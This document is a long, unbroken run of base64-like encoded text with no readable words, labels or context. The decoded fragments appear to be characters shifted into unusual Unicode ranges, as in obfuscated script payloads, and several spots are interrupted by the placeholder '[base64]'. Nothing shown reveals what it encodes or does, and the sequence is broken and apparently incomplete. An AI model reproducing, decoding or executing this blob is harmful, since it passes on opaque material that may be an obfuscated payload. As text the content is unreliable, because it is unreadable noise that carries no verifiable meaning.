3oj4fojrLojr3oj7zojqzojq3ojqPojqvoj6Doj5Hoj5voj5nojqnoj7foj5joj53oj7Poj7Xoj6Loj7Hoj4Loj7zoj5Lojr3ojrPojqfojqfojqfojr3oj7zoj7voj7boj6noj7/ojr3ojrPoj6Hoj7noj4Hoj73ojrLojr3grYrgrYngrYXgrYfgrYrgrbXgrZLgrYngrZTgrYfgrYHgrYPojr3ojrboj7/ojrLojqroj6Lojqvojq7oj7nojq7ojrPojrPoj4foj4Hojr3oj6noj7/oj67oj5Poj67oj7/oj7fojr3oj4fojrLojr3oj7zojqzojq3ojqPojqvoj6Doj5Hoj5voj5nojqnoj7foj5joj53oj7Poj7Xoj6Loj7Hoj4Loj7zoj5Lojr3ojrbojrvojrvoj4Hoj4fojrPojqHoj6foj7vojqzojrLoj5PojrPojqHoj7voj7HojrLojrPojqHoj6foj7zoj6/oj7Toj7noj67oj7Poj7Xoj7Tojrroj7voj5fojrLojrPoj6Hoj7voj63ojrLojrPojqHoj6foj7zoj6/oj7Toj7noj67oj7Poj7Xoj7Tojrroj7voj5TojrLojrPoj6Hoj4Lojqfoj57oj7voj67oj7/oj4Hojr3oj7Toj7Xoj63ojr3oj4fojrLojrPojqHoj7vojqzojrLoj5PojrPojqHoj6foj7zoj6/oj7Toj7noj67oj7Poj7Xoj7Tojrroj7voj5XojrLojrPoj6Hoj7voj7HojrLojqroj6LojqvojrPojqHoj6foj7zoj6/oj7Toj7noj67oj7Poj7Xoj7Tojrroj7voj4rojrLojrPoj6Hoj7Poj7zojrLoj7Toj7/oj63ojrroj4joj7/oj73oj5/oj6Loj6rojrLojr3ojrLoj7voj7Toj77oj6joj7Xoj7Poj77oj6boj7joj7joj77ojrHoj6boj7foj7/oj7/oj73oj7XojrPojrTojrHoj7foj7Xoj7joj7Poj7boj7/oj6boj7voj6zoj7voj7Toj67oj73oj7Xoj6boj7joj7voj77oj7vojrXoj6boj7joj7boj7voj7noj7Hoj7joj7/oj6joj6joj6Poj6boj7joj7boj7voj6Doj7/oj6joj6boj7noj7Xoj7foj6roj7voj7boj6boj7/oj7boj7voj7Poj7Toj7/oj6boj7zoj7/oj7Toj7Toj7/oj7noj6boj7Loj7Poj6roj67oj7Xoj6roj6boj7Poj7/oj7foj7Xoj7joj7Poj7boj7/oj6boj7Poj6rojrLoj7Loj7Xoj7Toj7/oj6boj7Xoj77ojrPoj6boj7Poj6roj7voj77oj6boj7Poj6joj7Poj6noj6boj7Hoj7Poj7Toj77oj7boj7/oj6boj5voj7Toj77oj6joj7Xoj7Poj77oj6boj4noj7Poj7boj7Hoj6boj7boj73oj7/oj4boj6Lojqjojqroj6boj7foj7voj7/oj7foj7Xoj6boj7foj7Poj77oj6roj6boj7foj7foj6roj6boj7Toj7/oj67oj7zoj6joj7Xoj7Toj67oj6boj7Xoj6roj7/oj6joj7voj4boj6Lojqjojqroj7fojrLoj7Xoj7joj6boj7Poj7TojrPoj7Poj6boj6roj7voj7boj7fojrLoj4boj6Lojqjojqroj7Xoj6nojrPojqXoj6boj6roj7Loj7Xoj7Toj7/oj6boj6rojrLoj7Poj6Loj7Poj6boj6joj7/ojrPojrXoj6boj6roj7boj6/oj7noj7Hoj7/oj6joj6boj6roj7Xoj7noj7Hoj7/oj67oj6boj6roj6noj6roj6boj6noj7/oj6joj7Poj7/oj6nojrLojq7oj6bojqzojrPojqroj6boj6noj6Poj7foj7joj7Poj7voj7Toj6boj67oj6joj7/oj7Xoj6boj6/oj6rojrTojrLoj7joj6joj7Xoj63oj6noj7/oj6joj6boj7boj7Poj7Toj7HojrPoj6boj6zoj7Xoj77oj7vojr3ojrHojr3oj7zoj7Xoj7Toj7/oj6boj63oj7voj6roj6boj63oj7Poj7Toj77oj7Xoj63oj6noj4boj6LojqjojqrojrLoj7noj7/oj6boj6roj7Loj7Xoj7Toj7/ojrPoj6boj6Loj77oj7voj6boj6Loj7Poj7Poj7Toj7Xojr3ojrbojr3oj7Pojr3ojrPoj4Hojr3oj67oj7/oj6noj67ojr3oj4fojrLoj7Toj7voj6zoj7Poj73oj7voj67oj7Xoj6joj4Hoj73ojrLojr3goK/goKngoL/goKjgoJvgoL3goL/goLTgoK7ojr3ojrboj7/ojrLojqroj6Lojqvojqvoj7nojqrojrPojrPoj4fojrPoj6boj6boj7Toj7/oj63ojrroj4joj7/oj73oj5/oj6Loj6rojrLojr3ojqvojqjojqrojq3oj6bojqzojqnojqvojqroj6bojqzojq/ojqPojqroj6bojqnoj73oj6noj7Xoj6bojq7oj67oj7Loj6roj6bojq/ojqroj4Hojqvojrfojqzoj4foj7Poj6bojq3ojq3ojqroj6noj6bojqLojqrojqjoj6noj6boj7voj4boj6Lojqjojqroj63oj7voj6boj7voj7joj7voj7noj6boj7voj7nojrLoj7/oj6joj6boj7Xoj7Xoj6boj6nojrfojrPoj6boj7voj7PojrLoj7Hoj7Xoj6boj6joj7TojrPoj6boj7voj7bojrLoj7voj6zoj6boj7noj7voj6boj7noj7XojrPoj6boj7voj7foj7Xoj7Poj6boj7voj7TojrLoj7/oj6Loj6boj7Toj6Poj6boj6Poj63ojrPoj6boj7voj6roj67oj6/oj6boj7voj6jojrLoj7noj7Loj6boj73oj7XojrPoj6boj7voj6nojrLoj67oj7/oj6boj6/oj6nojrPoj6boj7voj67oj67oj63oj6boj7voj6/ojrLoj77oj7Poj6bojrfoj7foj6boj6joj4boj6Lojqjojqroj6boj6noj4boj6LojqjojqrojrPoj6boj7voj6zoj7voj7Toj6boj7joj7/ojrLoj7noj7Hoj6boj7boj7boj6boj7Toj6vojrPoj6boj7joj7PojrLoj7boj7joj6boj6joj77ojrPoj6boj7joj7bojrLoj7voj7noj6boj7voj6DojrPoj6boj7joj6jojrLoj7/oj6boj6zojrPoj63oj6boj7joj6/oj7foj7joj6boj7joj63ojrfojrLoj7Toj6boj6/ojrPoj6boj7nojq/ojq/ojrXoj6boj7noj7voj6roj7Poj6boj7noj7noj63oj7voj6boj7noj77oj7fojrfoj6boj7noj7/oj7boj7boj6boj7noj7Loj67oj7foj6boj7noj7boj77oj7noj6boj7noj7foj77ojrfoj6boj7noj7XojrLoj7foj6roj6boj7Toj77ojrPoj6boj7noj6joj7voj63oj6boj77oj7vojrLoj7Poj67oj6boj7boj7boj6boj7Toj73ojrPoj6boj77oj7joj67oj7/oj6boj77oj7nojrfoj6noj6boj77oj7/oj6zoj7Poj6boj77oj7Poj7noj7voj6boj77oj7foj7Xoj7joj6boj77oj7XojrLoj7noj6boj6rojrPoj7Xoj6boj77oj6nojrLojqvojqjoj6bojrfoj77ojrPoj6boj7/oj7bojrLojq7ojqPoj6boj7voj7PojrPoj6boj7/oj7fojrLoj7bojqjoj6boj6/oj7bojrPoj6boj7/oj6jojrLoj7Poj7noj6boj7HojqrojrPoj6boj7/oj6noj7bojqLoj6boj7/oj6DojrLoj4Hojq7ojrfojq3oj4fojqroj6boj7Xoj6noj6boj63oj7voj6boj6Doj7/ojrPoj6boj7zoj7/oj67oj7noj6boj7zoj7boj6PojrLojrfoj6boj4XojrPoj6boj73ojqvoj4boj6Lojqjojqroj6/oj6boj73ojq/ojqzojqroj6boj73oj7/oj7Toj7/oj6boj73oj7zojrfojq/oj6boj73ojrfoj7foj7Xoj6boj73oj7XojrLojrToj63oj6boj7Xoj77ojrPoj6boj73oj6jojrLoj7voj77oj6boj6/oj7TojrPoj6boj7Loj7voj7Poj7/oj6boj7Loj7noj7Poj67oj6boj7Loj77ojrfojrLoj7foj6boj6roj6boj67ojrPoj6boj7Loj7/[base64]/ojrLoj7voj63oj6boj67oj7nojrPoj6boj7PojrfojrLojqjojqroj6boj73oj7Xoj6boj7foj7vojrPoj6boj7Pojqjojqnojqroj6boj7Poj7voj7nojrLoj4boj6Lojqjojqroj6bojrfoj6bojrXojrPoj6boj7Poj7joj6joj7Xoj6boj7Poj77oj7/oj7voj6boj7Poj73ojqrojqvoj6boj7Poj7Hoj7Xoj7foj6boj7Poj7fojqvoj7Hoj6boj7Poj7Toj7Toj7Xoj6boj7Poj6roj7voj6voj6boj7Poj6joj7Poj6noj6boj7Doj7vojrLoj67oj6boj6zojrPoj7voj6boj7Doj7joj6joj7Xoj6boj7Doj7/oj7foj6/oj6boj7Doj7Poj73oj6noj6boj7Hoj77oj77oj7Poj6boj7Hoj7/oj7Doj7Poj6boj7Hoj73oj67ojrLoj4boj6Lojqjojqroj6bojrXojrPoj6boj7Hoj7boj7Xoj7Toj6boj7Hoj6roj67oj4boj6Lojqjojqroj6boj7Hoj63oj7nojrfoj6boj7Hoj6Poj7XojrLoj7noj6boj7HojrPoj6boj7boj7/ojrLoj7Toj7Xoj6boj6Loj7PojrPoj6boj7boj73ojrLoj4boj6Lojqjojqroj73oj6bojrXojrLoj7Hoj6boj7boj6boj6/ojrPoj6bojq/ojqroj6bojq/ojq7oj6bojrfoj4Hoj7vojrfoj63oj4fojrPoj6boj7boj7Poj7joj63oj6boj7boj6Poj7Toj6Loj6boj7fojqvojrfoj63oj6boj7fojqnoj73oj7voj6boj7fojq/ojqrojrXoj6boj7foj7vojrLoj67oj7/oj6boj6/oj7Poj6boj6Loj7XojrPoj6boj7foj7nojrLojqrojqvoj6bojqjojqvoj6boj7noj7vojrPoj6boj7fojrfoj7noj6joj6boj7foj7/ojrLoj6joj7noj6boj6joj7PojrPoj6boj7foj7PojrLoj7XojqLoj6boj7Xoj7voj6boj67oj6nojrPoj6boj7foj7foj7/oj7zoj6boj7foj7XojrLojqrojqvoj6bojqrojqjoj6boj7joj7Poj6boj77oj7/oj6boj77oj7Xoj6boj67ojrLojrfoj6boj4boj6Lojqjojqroj6boj7Xoj6boj6zojrPoj6boj6Doj6DojrPoj6boj7foj67ojrLojq/[base64]/ojqrojrLojqroj6bojqjoj6bojq/ojrPoj6boj7Tojq3ojrLojqrojrLojqroj6bojqvojrPoj6bojqvojqrojrPoj6boj7Toj7/[base64]/oj6boj6roj7bojrLoj7voj6Poj6boj6/oj7nojrPoj6boj6roj7Tojrfojqjoj6boj6roj7XojrLoj7noj7Hoj6boj6joj67oj6boj6noj7/[base64]/oj7Hoj6boj6jojqnojqLojqroj6boj6jojqzojqrojqroj6boj6joj7voj7Hoj6noj6boj6joj7Poj7fojqPoj6boj6joj7XojrLoj6zoj7/oj6boj6Doj7XojrPoj6boj6nojq/ojq/ojrXoj6boj6noj7vojrLoj73oj7/oj6boj7foj7voj6boj7foj7foj6boj7foj6noj6boj7Toj6Poj6boj6zoj7vojrPoj6boj6noj7nojrLojqrojqvoj6boj7Lojrfoj6boj7Xoj7Xoj6boj6rojrfojrPoj6boj6noj77oj7HojrXoj6boj6noj7/ojrLoj7nojrLojrfoj6bojqroj6bojqvojrPoj6bojq7ojq3oj6boj7foj7noj6boj7Toj77oj6boj6joj7PojrPoj6boj6noj73oj7Lojrfoj6boj6noj7Loj7voj6joj6boj6noj7Poj7/ojrLojrfoj6boj7fojrPoj6boj6noj7Hojrfojqroj6boj6noj7bojrLojq7ojq/oj6boj7Poj77ojrPoj6boj6noj7fojrLoj7voj7boj6boj7voj6joj6boj7jojqnoj6boj7Poj67oj6boj67ojq/ojrPoj6boj6noj7XojrLoj7zoj67oj6boj7Toj6PojrPoj6boj6noj6rojrLojqrojqvoj6boj7Lojrfoj6boj6zojrfoj6boj6zoj4boj6LojqjojqrojrPoj6boj6noj6PojrLojqrojqvoj6boj7foj7jojrPoj6boj67ojqjojrLojqvojqLoj6bojq/ojqrojrPoj6boj67ojqzojrLojqrojqroj6bojqvojqroj6bojqvojqLojrPoj6boj67oj7vojrLoj73oj67oj6boj7boj7HojrPoj6boj67oj7noj7bojrfoj6boj67oj77oj73ojrfoj6boj67oj7/oj7bojrLoj7Poj6boj7fojrPoj6boj67oj7Poj7fojrfoj6boj67ojrfoj7foj7Xoj6boj67oj7XojrLoj6roj7boj6boj6noj7LojrPoj6boj67oj6nojrLojq3ojqroj6boj7fojrfoj6boj7fojqnoj6boj7fojq/ojrPoj6boj67oj6LojrfojqPoj6boj6/oj6rojrLojrToj7joj6boj73ojqvoj6boj6noj7PojrPoj6boj6/oj67oj6noj67oj6boj6zojq7ojqrojqroj6boj6zojq3ojq/ojqroj6boj6zoj7/oj6joj7Poj6boj6zoj7PojrLoj6joj73oj6boj67oj7/ojrPoj6boj6zoj7HojrLojq7ojqroj6bojq/oj4Hojqrojrfojqnoj4foj6bojrfoj6zojrPoj6boj6zoj7fojq7ojqroj6boj6zoj7Xoj77oj7voj6boj6zoj6/oj7boj7noj6boj6zoj6LojrLojq/ojqjoj6bojq/ojqnoj6bojqzojqroj6bojqzojqvoj6bojq3ojqroj6bojqLojqroj6bojqLojqvoj6bojqLojqnoj6bojqLojq/oj6bojqPojqLojrPoj6boj63ojqnoj7nojrLojrfoj6boj4boj6LojqjojqrojrPoj6boj63oj7/oj7joj7noj6boj63oj7Loj7Poj67oj6boj63oj7PojrLoj73oj4boj6Lojqjojqroj6boj7Toj7noj6boj7Toj63ojrPoj6boj63oj7foj7boj7joj6boj63oj7Xoj7Toj6/oj6boj6Lojq3ojqrojqroj6boj6Poj7voj6nojrfoj6boj6Poj7Xoj6/oj6joj6boj6Doj7/oj67oj7Xoj6boj6Doj67oj7/ojrfojr3ojrbojr3oj7Pojr3ojrPoj4Hojr3oj67oj7/oj6noj67ojr3oj4fojrLoj7Toj7voj6zoj7Poj73oj7voj67oj7Xoj6joj4Hoj73ojrLojr3goK/goKngoL/goKjgoJvgoL3goL/goLTgoK7ojr3ojrboj7/ojrLojqroj6Lojqvojqvoj7nojqrojrPojrPoj4foj4Hojr3oj6noj6/oj7joj6noj67oj6jojr3oj4fojrLojqroj6Lojqrojrbojqroj6Lojq7ojrPojrPojrPoj6Hoj5Lojqfojrvojrvoj4Hoj4fojqHoj6foj6foj7zoj6/oj7Toj7noj67oj7Poj7Xoj7Tojrroj7voj4vojrLoj7voj4jojrboj7voj4nojrPoj6Hoj7Poj7zojrLoj67oj6Poj6roj7/oj7Xoj7zojrroj7voj4nojqfojqfojqfoj73ojrLojr3gprTgpqfgprzgprHgpqbgprvgpr3gprzojr3ojrboj7/ojrLojqroj6LojqvojqnojqnojqLojrPojrPojrPoj6Hoj6zoj7voj6jojrroj7voj47ojqfoj77oj4Hojr3oj73oj7/oj67oj5/oj7boj7/oj7foj7/oj7Toj67oj6noj5joj6Poj5noj7boj7voj6noj6noj5Toj7voj7foj7/ojr3oj4fojrLoj7voj4jojrPojqHoj7zoj7Xoj6jojrLoj6zoj7voj6jojrroj7voj4/ojqfojqroj6LojqrojqHoj7voj4/ojqboj7voj47oj4Hojr3oj7boj7/oj7Toj73oj67oj7Lojr3oj4fojqHoj7voj4/ojrHojrHojrPoj6Hoj7voj47oj4Hoj7voj4/oj4foj4Hoj73ojrLojr3hqYPhqYbhqYbhqafhqZThqYfhqYzhqZbhqa7hqYvhqZHhqZbhqYfhqYzhqYfhqZDojr3ojrboj7/ojrLojqroj6Lojqnoj7nojqLojrPojrPoj4fojrLoj73ojrLojr3vornvorbvorPvornvorHojr3ojrboj7/ojrLojqroj6Lojqjojqjojq7ojqrojrPojrPojrboj7voj4nojrPojqHoj6foj6foj6foj7zoj6/oj7Toj7noj67oj7Poj7Xoj7Tojrroj7voj4zojrLojrPoj6Hoj7Poj7zojrLoj77oj4Hojr3oj7joj7Xoj77oj6Pojr3oj4fojrPoj6Hoj7Poj7zojrLoj5PojrPoj6Hoj77oj4Hojr3oj7joj7Xoj77oj6Pojr3oj4foj4Hojr3oj7voj6roj6roj7/[base64]/oj67oj6/oj6joj7Tojrvojrvoj4Hoj4fojqHoj6foj7/oj7boj6noj7/oj6Hoj6noj7/oj67oj47oj7Poj7foj7/oj7Xoj6/oj67ojrLoj7zoj6/oj7Toj7noj67oj7Poj7Xoj7TojrLojrPoj6Hoj7voj4zojrLojrPojqHoj6fojrbojqroj6Lojqzojq7ojrPojqHoj6foj6foj7zoj6/oj7Toj7noj67oj7Poj7Xoj7Tojrroj7voj43ojrLojrPoj6Hoj7boj7/oj67ojrroj7voj4Lojqfojqroj6Lojq7ojqLojqHoj7noj7Xoj7Toj6noj67ojrroj7voj4Pojqfoj7Toj7voj6zoj7Poj73oj7voj67oj7Xoj6joj4Hoj73ojrLojr3goK/goKngoL/goKjgoJvgoL3goL/goLTgoK7ojr3ojrboj7/ojrLojqroj6Lojqvojqvoj7nojqrojrPojrPoj4foj4Hoj73ojrLojr3hqIjhqIThqJHhqIbhqI3ojr3ojrboj7/ojrLojqroj6LojqnojqLojqvojrPojrPoj4fojrLojrXoj5zoj7Poj6joj7/oj7zoj7Xoj6Loj4bojrXoj4boj77ojrHojrXojrPojqHoj6joj7/oj67oj6/oj6joj7Tojrvojrvoj7voj4PojrzojrzojrLojrfojqroj6Lojqvojrvojqfojqfoj7Toj7voj6zoj7Poj73oj7voj67oj7Xoj6joj4Hoj73ojrLojr3goK/goKngoL/goKjgoJvgoL3goL/goLTgoK7ojr3ojrboj7/ojrLojqroj6Lojqvojqvoj7nojqrojrPojrPoj4foj4Hoj73ojrLojr3hnJvhnJzhnJbhnJfhnIrhnL3hnJTojr3ojrboj7/ojrLojqroj6LojqLojqPojqLojrPojrPoj4fojrLoj73ojrLojr3hr4zhr6Phr6nhr7/hr6Lhr6Thr6nojr3ojrboj7/ojrLojqroj6Lojq/[base64]/oj7Toj7noj67oj7Poj7Xoj7Tojrroj7voj4DojrLojrPoj6Hoj7Poj7zojrLoj7Toj7voj6zoj7Poj73oj7voj67oj7Xoj6joj4Hoj73ojrLojr3goK/goKngoL/goKjgoJvgoL3goL/goLTgoK7ojr3ojrboj7/ojrLojqroj6Lojqvojqvoj7nojqrojrPojrPoj4foj4Hojr3oj6noj7/oj7voj6joj7noj7Lojr3oj4fojrLojrXoj4Poj7voj5joj6joj7Xoj63oj6noj7/oj6jojrXoj7PojrPojqTojqfojqroj6LojqrojrPoj6Hoj6joj7/oj67oj6/oj6joj7Tojrvojrvoj4Hoj4fojqHoj6foj6joj7/oj67oj6/oj6joj7Tojrvoj4Hoj4fojqHoj6foj7zoj6/[base64]/ojrLojqroj6Lojqvojq7oj7nojq7ojrPojrPoj4foj4Hojr3oj73oj7/oj67oj5Poj67oj7/oj7fojr3oj4fojrLojr3oj7zojqzojq3ojqPojqvoj6Doj5Hoj5voj5nojqnoj7foj5joj53oj7Poj7Xoj6Loj7Hoj4Loj7zoj5Lojr3ojrPojqfojqfojqfojr3oj7zoj7voj7boj6noj7/ojr3ojrzojrzoj7noj4Hoj73ojrLojr3grYrgrYngrYXgrYfgrYrgrbXgrZLgrYngrZTgrYfgrYHgrYPojr3ojrboj7/ojrLojqroj6Lojqvojq7oj7nojq7ojrPojrPoj4foj4Hojr3oj73oj7/oj67oj5Poj67oj7/oj7fojr3oj4fojrLojr3oj4Poj5joj5Hoj7Dojqvoj73oj5Lojqzoj7foj53oj4Poj7joj73ojqnoj6Loj7Loj5voj6roj7Hoj57ojr3ojrPojqboj57oj7voj67oj7/oj4Hojr3oj7Toj7Xoj63ojr3oj4fojrLojrPojrfojqroj6Lojqnoj7/ojqLojrDojqroj6Lojqnoj7nojrDojqroj6Lojqnoj7nojrDojqroj6LojqvojqLoj6boj6boj7noj4Hoj73ojrLojr3grYrgrYngrYXgrYfgrYrgrbXgrZLgrYngrZTgrYfgrYHgrYPojr3ojrboj7/ojrLojqroj6Lojqvojq7oj7nojq7ojrPojrPoj4foj4Hojr3oj73oj7/oj67oj5Poj67oj7/oj7fojr3oj4fojrLojr3oj7zojqzojq3ojqPojqvoj6Doj5Hoj5voj5nojqnoj7foj5joj53oj7Poj7Xoj6Loj7Hoj4Loj7zoj5Lojr3ojrPojrvojqfojqfojr3oj7zoj7voj7boj6noj7/ojr3ojrzojrzoj5Toj7Xoj67oj7Poj7zoj7Poj7noj7voj67oj7Poj7Xoj7Tojrzojrzoj5Toj7Xoj67oj7Poj7zoj7Poj7noj7voj67oj7Poj7Xoj7Toj4Hoj73ojrLojr3vvrjvvq3vvrrvvqXvvqHvvrvvvrvvvqHvvqfvvqbojr3ojrboj7/ojrLojqroj6Lojqjojqvojqjoj7/ojrPojrPoj4fojrzojrzoj5Toj7Xoj67oj7Poj7zoj7Poj7noj7voj67oj7Poj7Xoj7Toj4Hoj73ojrLojr3vvrjvvq3vvrrvvqXvvqHvvrvvvrvvvqHvvqfvvqbojr3ojrboj7/ojrLojqroj6Lojqjojqvojqjoj7/ojrPojrPoj4fojqfojqfojqfoj73ojrLojr3vqbXvqbTvqbfvqbDvqaTvqb3vqaXojr3ojrboj7/ojrLojqroj6Lojqjojqnoj7zojq/ojrPojrPojrPoj6Hoj6zoj7voj6jojrroj7jojqnojqfoj7voj7jojrLojrPojrboj7jojq7ojqfoj5/ojrLojrPojrboj7jojq/ojqfojr3ojr3ojrboj7jojqzojqfojr3ojr3ojrboj7jojq3ojqfojr3ojr3ojrboj7jojqLojqfojr3ojr3ojrboj7jojqPojrboj7joj7vojrboj7joj7jojrboj7joj7nojrboj7joj77ojrboj7joj7/ojrboj7joj7zojrboj7joj73ojrboj7joj7Lojrboj7joj7Pojrboj7joj7DojqHoj7Poj7zojrLoj4rojrPoj6Hoj7noj4Hojr3oj77oj7Poj6noj6roj7voj67oj7noj7Loj5/oj6zoj7/oj7Toj67ojr3oj4fojrLoj4rojrPojqHoj6foj7vojqPojrLojrPojqHoj4Poj4Hojr3oj6noj7/oj67oj5voj67oj67oj6joj7Poj7joj6/oj67oj7/ojr3oj4fojrLoj73ojrLojr3guYXguYrguYfguZXguZXojr3ojrboj7/ojrLojqroj6Loj7zoj7nojq7ojrPojrPojrboj4Poj4Hojr3oj73oj7/oj67oj5voj67oj67oj6joj7Poj7joj6/oj67oj7/ojr3oj4fojrLoj73ojrLojr3guYXguYrguYfguZXguZXojr3ojrboj7/ojrLojqroj6Loj7zoj7nojq7ojrPojrPojrPojrHojr3oj4boj6Lojqjojqrojr3ojrHoj7jojqnojrHojr3oj4Xojr3ojrHoj73ojrLojr3vqZzvqYvvqYrvqYrvqZHvqZDojr3ojrboj7/ojrLojqroj6Lojqjojqnoj77oj7nojrPojrPojrPojqHoj4Doj4Hojr3oj6noj7/oj67oj5voj67oj67oj6joj7Poj7joj6/oj67oj7/ojr3oj4fojrLoj73ojrLojr3guYXguYrguYfguZXguZXojr3ojrboj7/ojrLojqroj6Loj7zoj7nojq7ojrPojrPojrboj4Doj4Hojr3oj73oj7/oj67oj5voj67oj67oj6joj7Poj7joj6/oj67oj7/ojr3oj4fojrLoj73ojrLojr3guYXguYrguYfguZXguZXojr3ojrboj7/ojrLojqroj6Loj7zoj7nojq7ojrPojrPojrPojrHojr3oj4boj6Lojqjojqrojr3ojrHoj7jojqnojrHojr3oj4Xojr3ojrHoj73ojrLojr3vqZzvqYvvqYrvqYrvqZHvqZDojr3ojrboj7/ojrLojqroj6Lojqjojqnoj77oj7nojrPojrPojrPojqHoj7Poj7zojrLoj7jojqvojrPoj6Hoj7Poj7zojrLoj7jojq7ojqfojqfoj73ojrLojr3hhZ3hhZrojr3ojrboj7/ojrLojqroj6Loj7voj7noj7jojrPojrPoj6boj6boj7jojq7ojqfojqfojr3oj6/oj7Hojr3ojrPoj6Hoj7jojq/ojqfojr3onrronqronq3on5ronq/on5LonqLon5jon5boj4boj6Lojqjojqrojr3ojrHoj7boj7Xoj7noj7voj67oj7Poj7Xoj7Toj4Hojr3oj7Loj7Xoj6noj67oj7Toj7voj7foj7/ojr3oj4fojrHojr3oj4boj6LojqjojqronqTon5jonqXon5ronqronqjonqHon5Xon5jon5boj4boj6Lojqjojqrojr3ojrHoj73ojrLojr3htJHhtaDhtafhtabhtazhta7htanhtafhta/htarhtJ3ojr3ojrboj7/ojrLojqroj6Lojqjoj7jojqLojrPojrPojrHojr3ojqXojr3ojqHoj7jojqzojqfoj73ojrLojr3hjpThjrXhjr/hj4vhjrXhjrrhjrbhjr7hjr7ojr3ojrboj7/ojrLojqroj6LojqPojqzoj7zojrPojrPojqHoj7jojq3ojqfojr3onrronqronq3on5ronq/ojqbojr3ojrHoj73ojrLojr3goKbgoKXgoLTgoLvojr3ojrboj7/ojrLojqroj6Lojqvojqvoj7jojqvojrPojrPojrHojr3ojqTon5LojqbojrXojr3ojrHoj73ojrLojr3goKbgoKXgoLTgoLvojr3ojrboj7/ojrLojqroj6Lojqvojqvoj7jojqvojrPojrPojrHojr3ojqTonqLon5jon5bojr3ojqHoj7jojqLojqfojr3onojon5vojqbojr3ojrHoj73ojrLojr3goKbgoKXgoLTgoLvojr3ojrboj7/ojrLojqroj6Lojqvojqvoj7jojqvojrPojrPojrHojr3ojqTonq/ojqbojrXojr3ojrHoj73ojrLojr3goKbgoKXgoLTgoLvojr3ojrboj7/ojrLojqroj6Lojqvojqvoj7jojqvojrPojrPojrHojr3ojqTonqnonq7onqroj4boj6LojqjojqronqvonqHonqTonqDonqLon5ronqTonqjonqron5jon5bojr3ojqHoj6foj7/oj7boj6noj7/oj6Hoj7jojq/ojqfoj73ojrLojr3gsLbgsJvgsJvgsJjgsIDojr3ojrboj7/ojrLojqroj6Loj77ojqPojqnojrPojrPojrHojr3oj4boj6Lojqjojqrojqbojr3ojrHoj73ojrLojr3goKbgoKXgoLTgoLvojr3ojrboj7/ojrLojqroj6Lojqvojqvoj7jojqvojrPojrPojrHojr3ojqTojr3ojrHoj7boj7Xoj7noj7voj67oj7Poj7Xoj7Toj4Hojr3oj7Loj7Xoj6noj67oj7Toj7voj7foj7/ojr3oj4fojrHojr3ojqbojrXojr3ojrHoj73ojrLojr3goKbgoKXgoLTgoLvojr3ojrboj7/ojrLojqroj6Lojqvojqvoj7jojqvojrPojrPojrHojr3ojqToj4boj6Lojqjojqroj67oj7Xoj4boj6Lojqjojqroj6noj7/oj7Toj77oj4boj6Lojqjojqrojr3ojrHoj73ojrLojr3hkJThkJXhkI7hkJPhkJzhkJPhkJnhkJvhkI7hkJPhkJXhkJThkInojr3ojrboj7/ojrLojqroj6Lojq/oj7vojqrojrPojrPojrHojr3ojqXojr3ojqHoj7jojqzojqfojr3oj5boj7/oj7voj6joj7Toj4boj6Lojqjojqroj7foj7Xoj6joj7/ojr3ojqHoj7jojq3ojqfojr3ojqbojr3ojrHoj73ojrLojr3goKbgoKXgoLTgoLvojr3ojrboj7/ojrLojqroj6Lojqvojqvoj7jojqvojrPojrPojrHojr3ojqToj5vojqbojrXojr3ojrHoj73ojrLojr3goKbgoKXgoLTgoLvojr3ojrboj7/ojrLojqroj6Lojqvojqvoj7jojqvojrPojrPojrHojr3ojqToj7boj7boj7Xoj63oj4boj6Lojqjojqrojr3ojqHoj7jojqLojqfojr3oj5voj7boj63oj7voj6Poj6noj4boj6Lojqjojqrojqbojr3ojrHoj73ojrLojr3goKbgoKXgoLTgoLvojr3ojrboj7/ojrLojqroj6Lojqvojqvoj7jojqvojrPojrPojrHojr3ojqToj5jojqbojrXojr3ojrHoj73ojrLojr3goKbgoKXgoLTgoLvojr3ojrboj7/ojrLojqroj6Lojqvojqvoj7jojqvojrPojrPojrHojr3ojqToj7boj7Xoj7noj7Hojr3ojqHoj6foj5Doj4Hojr3oj6roj7Xoj6noj7Poj67oj7Poj7Xoj7Tojr3oj4fojqfojr3oj7zoj7Poj6Loj7/oj77ojr3ojqHoj5Doj4Hojr3oj6Doj5Poj7Toj77oj7/oj6Lojr3oj4fojqfoj5HojqHoj5Doj4Hojr3oj67oj7Xoj6rojr3oj4fojqfojqroj6LojqrojqHoj5Doj4Hojr3oj7boj7/[base64]/6I6y6I6q6I+i6I6r6I6v6I+76I6i6I6z6I6z6I6x6I696I6g6I+G6I+i6I6o6I6q6I656I+86I+86I+86I+G6I+i6I6o6I6q6I676I+z6I+36I+q6I+16I+o6I+u6I+76I+06I+u6I6h6I+q6I+16I+p6I+z6I+u6I+z6I+16I+06I6g6I+G6I+i6I6o6I6q6I+o6I+/6I+26I+76I+u6I+z6I+s6I+/6I+G6I+i6I6o6I6q6I676I+z6I+36I+q6I+16I+o6I+u6I+76I+06I+u6I6h6I+g6I636I+z6I+06I++6I+/6I+i6I6g6I+G6I+i6I6o6I6q6I6r6I+G6I+i6I6o6I6q6I676I+z6I+36I+q6I+16I+o6I+u6I+76I+06I+u6I6h6I++6I+z6I+p6I+q6I+26I+76I+j6I6g6I+G6I+i6I6o6I6q6I+z6I+06I+26I+z6I+06I+/[base64]/6I+G6I+i6I6o6I6q6I676I+z6I+36I+q6I+16I+o6I+u6I+76I+06I+u6I6h6I696I6x6I696I636I696I6x6I+96I6y6I691anVu9W81bXVt9Wq6I696I626I+/[base64]/[base64]/6I++6I+z6I+76I6y6I+36I+76I+i6I636I+t6I+z6I++6I+u6I+y6I6g6I+G6I+i6I6o6I6q6I6i6I6s6I6t6I+q6I+i6I6z6I+G6I+i6I6o6I6q6I+h6I606I696I6x6I+46I6p6I6x6I696I+G6I+i6I6o6I6q6I+h6I+26I+/[base64]/6I6y6I6q6I+i6I6s6I6o6I6v6I6z6I6z6I6x6I696I6g6I+G6I+i6I6o6I6q6I696I6x6I+96I6y6I694KSW4KSX4KSa4KSa4KSb4KSQ6I696I626I+/[base64]/6I+o6I+z6I+86I+G6I+i6I6o6I6q6I676I+z6I+36I+q6I+16I+o6I+u6I+76I+06I+u6I6h6I+86I+16I+06I+u6I636I+t6I+/6I+z6I+96I+y6I+u6I6g6I+06I+16I+o6I+36I+76I+26I+G6I+i6I6o6I6q6I676I+z6I+36I+q6I+16I+o6I+u6I+76I+06I+u6I6h6I636I696I6x6I+96I6y6I691anVu9W81bXVt9Wq6I696I626I+/6I6y6I6q6I+i6I6r6I6s6I+86I+56I6z6I6z6I6x6I696I636I+46I+16I+i6I636I+p6I+z6I+g6I+z6I+06I+96I6g6I+G6I+i6I6o6